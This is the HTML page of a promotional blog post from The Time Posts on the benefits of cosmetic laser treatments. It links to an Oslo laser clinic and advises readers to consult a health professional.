<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">What Are the Top Benefits of Cosmetic Laser Treatments?</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/health/" class="category term-color-52" rel="category">Health</a>
					</span>
					</div><h1 class="is-title post-title">What Are the Top Benefits of Cosmetic Laser Treatments?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2021-11-16T06:58:50+00:00">November 16, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&#038;text=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2021%2F11%2FLaser-Treatments.jpg&#038;description=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&#038;name=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F%20https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&#038;title=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F&#038;body=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments.jpg" class="image-link media-ratio ar-bunyad-main" title="What Are the Top Benefits of Cosmetic Laser Treatments?"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-1024x684.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Laser Treatments" sizes="(max-width: 788px) 100vw, 788px" title="What Are the Top Benefits of Cosmetic Laser Treatments?" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-1024x684.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-300x200.jpg 300w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-768x513.jpg 768w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-1536x1025.jpg 1536w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-720x480.jpg 720w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-480x320.jpg 480w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments.jpg 2000w" /></a>		
								
				<div class="wp-caption-text">
					Laser Treatments				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-4218" class="post-4218 post type-post status-publish format-standard has-post-thumbnail category-health tag-benefits-of-cosmetic tag-cosmetic tag-laser tag-laser-treatments">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&text=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2021%2F11%2FLaser-Treatments.jpg&description=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F&body=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>Are you looking for a way to improve your overall health? Do you have a loved one who you are trying to help? If so, you may be interested in a <a href="https://www.mbcsenteret.no/">laser clinic in Oslo</a>. Lasers have come a long way, and they have a wide variety of uses in the medical field. Therefore, they might be helpful to you as well. For a long time, lasers have been used in the operating room. Even though there are still plenty of applications in the operating room, they can also be very helpful for cosmetic treatments. What are a few of the top benefits of using laser treatments to help you or a family member? Take a look at some helpful information below, and talk to a professional if you want to learn more about cosmetic and aesthetic <a href="https://www.forbes.com/sites/julieloffredi/2019/10/16/celebrities-are-turning-to-these-lasers-for-flawless-skin/">treatment</a> options.</p>



<span id="more-4218"></span>



<h2 class="wp-block-heading"><a></a><strong>The Technology Makes Lasers Incredibly Accurate</strong></h2>



<p>In the past, a lot of people were concerned about lasers because they did not know how accurate they were. Now, technology has come a long way. Medical aesthetics technology has progressed significantly during the past few decades. Now, medical professionals have far more control over the power and direction of the laser. Therefore, they are far safer than they have ever been. Thanks to modern computers, it is possible for health professionals to target lasers exactly where they need to go. This markedly reduces the chances of anyone developing complications when they visit a laser clinic for treatment.</p>



<h2 class="wp-block-heading"><a></a><strong>Lasers Can Help People Look and Feel Younger</strong></h2>



<p>Another significant benefit of laser clinics is that they can help people look and feel younger. A lot of people are used to going to the spa to get a massage, facial, or some other type of beauty treatment. These treatments can help people feel clean and hydrated; however, a laser is far more effective because it can rejuvenate tissues underneath the surface. Essentially, lasers help people recover from the inside out, helping them look and feel younger. If you are interested in removing blemishes that could be signs of aging, you may want to take a closer look at a laser treatment. This could help you shave years off your appearance, restoring your skin to its original vibrant form.</p>



<h2 class="wp-block-heading"><a></a><strong>The Treatment Options Are Not Invasive</strong></h2>



<p>When people think about cosmetic treatment options, they often think about plastic surgery. There are situations where this can be useful, but there are numerous other treatment options as well. One of the major benefits of laser treatments is that they are not invasive. You don&#8217;t have to worry about anesthesia, you don&#8217;t have to worry about an operating room, and you don&#8217;t have to worry about someone using a scalpel to cut into the surface of your skin. Because the treatment option is not invasive, the risk of blood loss, infection, and nerve damage is minimal. You can get the results you need without having to risk your overall health.</p>



<h2 class="wp-block-heading"><a></a><strong>The Recovery Time Is Much Shorter</strong></h2>



<p>Because laser treatments are not invasive, the recovery time is much shorter. There are a lot of people who go to get a cosmetic laser treatment over lunch. If you decide to get a surgical procedure, you may have to spend multiple days in the hospital as you recover. This is not the case with a laser treatment. You may be able to resume your daily routine immediately after the appointment. If you want to learn more about the recovery time following a laser procedure, you should talk to a health professional with experience in this area.</p>



<h2 class="wp-block-heading"><a></a><strong>Lasers Can Do Wonders for Self-Confidence and Self-Esteem</strong></h2>



<p>Finally, a cosmetic laser can do wonders for your self-confidence and self-esteem. Many people do not realize that their confidence is inextricably tied to the appearance of themselves in the mirror. When you walk to the bathroom in the morning to get cleaned up, the first thing you do is look in the mirror to see how you look. If you don&#8217;t like what you see, this can do significant damage to your self-esteem. One of the fastest ways to fix this is to improve your overall appearance with a laser treatment that can restore your confidence and improve your self-esteem.</p>



<h2 class="wp-block-heading"><a></a><strong>Consider Reaching Out to a Local Laser Clinic</strong></h2>



<p>These are just a few of the many benefits of going with <a href="https://www.forbes.com/2006/07/12/laser-beauty-treatments_cx_sy_0713health.html">laser</a> treatments in the local area. Because technology has improved so much during the past few years, laser clinics are popping up all over the place. A cosmetic laser can help people look and feel younger, restoring self-confidence and self-esteem. If you are interested in learning more about these treatment options, you should reach out to a health professional in your area. That way, you can figure out which laser treatment is best for your needs.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/benefits-of-cosmetic/" rel="tag">Benefits of Cosmetic</a> <a href="https://thetimeposts.com/tag/cosmetic/" rel="tag">Cosmetic</a> <a href="https://thetimeposts.com/tag/laser/" rel="tag">Laser</a> <a href="https://thetimeposts.com/tag/laser-treatments/" rel="tag">Laser Treatments</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&#038;text=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2021%2F11%2FLaser-Treatments.jpg&#038;description=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&#038;name=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F%20https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=What%20Are%20the%20Top%20Benefits%20of%20Cosmetic%20Laser%20Treatments%3F&#038;body=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/the-5-best-sites-to-sell-your-car-online/" rel="prev">The 5 Best Sites to Sell Your Car Online</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/video-editing-basics-how-to-edit-a-video-from-start-to-finish/" rel="next">Video Editing Basics: How to Edit a Video from Start to Finish</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/tips-for-a-smooth-relationship-between-your-parents-and-your-in-laws/" class="image-link media-ratio ratio-16-9" title="Tips for a Smooth Relationship Between Your Parents and Your In-Laws"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-450x338.jpg 450w, https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-300x225.jpg 300w, https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-768x576.jpg 768w, https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="rooftop restaurant located in Melbourne"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/tips-for-a-smooth-relationship-between-your-parents-and-your-in-laws/">Tips for a Smooth Relationship Between Your Parents and Your In-Laws</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-27T09:40:12+00:00">August 27, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/understanding-your-skin-type-how-to-tailor-your-skincare-regime/" class="image-link media-ratio ratio-16-9" title="Understanding Your Skin Type: How to Tailor Your Skincare Regime"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-450x234.jpg 450w, https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-300x156.jpg 300w, https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-768x400.jpg 768w, https://thetimeposts.com/wp-content/uploads/2024/06/Skincare-150x78.jpg 150w, https://thetimeposts.com/wp-content/uploads/2024/06/Skincare.jpg 960w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Skincare"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/understanding-your-skin-type-how-to-tailor-your-skincare-regime/">Understanding Your Skin Type: How to Tailor Your Skincare Regime</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-06-28T11:27:43+00:00">June 28, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/unlocking-efficient-weight-loss-the-best-exercises-to-boost-metabolism-and-burn-fat/" class="image-link media-ratio ratio-16-9" title="Unlocking Efficient Weight Loss: The Best Exercises to Boost Metabolism and Burn Fat"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-450x300.jpeg 450w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-1024x682.jpeg 1024w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-768x512.jpeg 768w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-1536x1024.jpeg 1536w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss-1200x800.jpeg 1200w, https://thetimeposts.com/wp-content/uploads/2024/06/Weight-Loss.jpeg 1913w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Weight Loss"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/unlocking-efficient-weight-loss-the-best-exercises-to-boost-metabolism-and-burn-fat/">Unlocking Efficient Weight Loss: The Best Exercises to Boost Metabolism and Burn Fat</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-06-28T11:25:15+00:00">June 28, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/what-to-look-out-for-in-acne-skincare/" class="image-link media-ratio ratio-16-9" title="What to Look Out For in Acne Skincare"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/06/Acne-Skincare.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Acne Skincare"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/what-to-look-out-for-in-acne-skincare/">What to Look Out For in Acne Skincare</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-06-06T12:27:04+00:00">June 6, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-are-the-top-benefits-of-cosmetic-laser-treatments/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://thetimeposts.com/wp-login.php?redirect_to=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
